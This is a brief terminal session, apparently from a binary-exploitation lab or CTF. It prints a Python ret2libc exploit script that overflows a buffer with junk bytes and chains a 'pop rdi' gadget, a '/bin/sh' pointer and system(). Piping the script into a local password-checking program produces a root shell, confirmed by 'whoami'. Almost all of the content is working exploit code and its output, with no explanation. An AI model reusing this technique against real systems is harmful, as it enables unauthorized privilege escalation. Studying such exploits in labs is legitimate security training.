 bob@kfiofan2:~$ cat exp.py
from struct import *
#0x0000000000000923
buf = ""
buf += "A"*21 # junk
buf += pack("<Q", 0x555555554923) # pop rdi; ret;
buf += pack("<Q", 0x7ffff7b9bc19) # pointer to "/bin/sh" gets popped into rdi
buf += pack("<Q", 0x7ffff7a79480) # address of system()
print buf
bob@kfiofan2:~$ (python exp.py;cat)|./test
Mot de passe :
Mauvais mot de passe
whoami
root